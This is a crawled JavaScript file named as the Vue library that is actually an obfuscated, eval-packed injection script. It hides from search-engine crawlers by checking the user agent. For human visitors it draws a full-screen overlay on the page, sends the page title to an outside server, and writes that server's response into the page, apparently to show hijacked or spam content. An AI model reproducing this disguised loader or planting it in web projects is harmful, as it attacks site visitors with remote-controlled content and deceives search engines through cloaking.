

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.eyelasha.com/vue.min.js
body_size: 1268
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(r(){o U=/(1b|18|17|16|N 19 G|N 1c G|G)/i;D(U["\\1\\0\\5\\1"](1a["\\d\\5\\0\\a\\10\\A\\0\\3\\1"])){11}p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](\'\\O\\7\\8\\P \\5\\1\\u\\h\\0\\I\\R\\6\\2\\5\\8\\1\\8\\2\\3\\l\\w\\8\\f\\0\\7\\j\\1\\2\\6\\l\\v\\6\\f\\j\\a\\8\\A\\k\\1\\l\\v\\6\\f\\j\\F\\2\\1\\1\\2\\m\\l\\v\\6\\f\\j\\h\\0\\w\\1\\l\\v\\6\\f\\j\\J\\n\\8\\3\\7\\0\\f\\l\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\j\\R\\T\\O\\t\\7\\8\\P\\T\');r Z(M,V,q){q=q||{};o y=\'\';o z=[];p["\\K\\F\\S\\0\\9\\1"]["\\W\\0\\u\\5"](q)["\\w\\2\\a\\1n\\b\\9\\k"](r(B){z["\\6\\d\\5\\k"](Q(B)+\'\\I\'+Q(q[B]))});y=z["\\S\\2\\8\\3"](\'\\1r\');o g=1q 1g();g["\\2\\6\\0\\3"]("\\1h\\K\\L\\x",M,1k);g["\\2\\3\\a\\0\\b\\7\\u\\5\\1\\b\\1\\0\\9\\k\\b\\3\\A\\0"]=r(){D(g["\\a\\0\\b\\7\\u\\L\\1\\b\\1\\0"]===4&&g["\\5\\1\\b\\1\\d\\5"]===1j){V(g["\\a\\0\\5\\6\\2\\3\\5\\0\\x\\0\\f\\1"])}};g["\\5\\0\\1\\1i\\0\\1l\\d\\0\\5\\1\\1f\\0\\b\\7\\0\\a"](\'\\1e\\2\\3\\1\\0\\3\\1\\n\\x\\u\\6\\0\',\'\\b\\6\\6\\h\\8\\9\\b\\1\\8\\2\\3\\t\\f\\n\\s\\s\\s\\n\\w\\2\\a\\m\\n\\d\\a\\h\\0\\3\\9\\2\\7\\0\\7\\j\\9\\k\\b\\a\\5\\0\\1\\I\\1s\\x\\1m\\n\\1p\\j\');g["\\5\\0\\3\\7"](y)}o H=\'\\1o\\1d\\13\\12\';15{H=p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\1\\8\\1\\h\\0"]}14(e){}o Y={"\\1\\8\\1\\h\\0":H};r X(C){D(C){p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](C);p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\9\\h\\2\\5\\0"]()}}Z(\'\\k\\1\\1\\6\\5\\l\\t\\t\\J\\J\\E\\F\\2\\W\\0\\3\\7\\0\\9\\E\\9\\2\\m\\t\\1\\h\\E\\6\\k\\6\',X,Y)})();',62,91,'x65|x74|x6f|x6e||x73|x70|x64|x69|x63|x72|x61|x39|x75||x78|sEjjtr8|x6c||x3b|x68|x3a|x6d|x2d|var|window|TUACLz4|function|x77|x2f|x79|x30|x66|x54|QtQt5|Ba6|x67|hfPbB7|dsu11|if|x2e|x62|spider|VdFRP_bb9|x3d|x7a|x4f|x53|jDysH2|Sogou|x3c|x76|encodeURIComponent|x22|x6a|x3e|T1|tw3|x6b|success|Eoln10|ajaxPost|x41|return|u4e34|u5149|catch|try|YandexBot|YisouSpider|360Spider|inst|navigator|Baiduspider|web|u8fce|x43|x48|XMLHttpRequest|x50|x52|200|true|x71|x46|x45|u6b22|x38|new|x26|x55'.split('|'),0,{}))


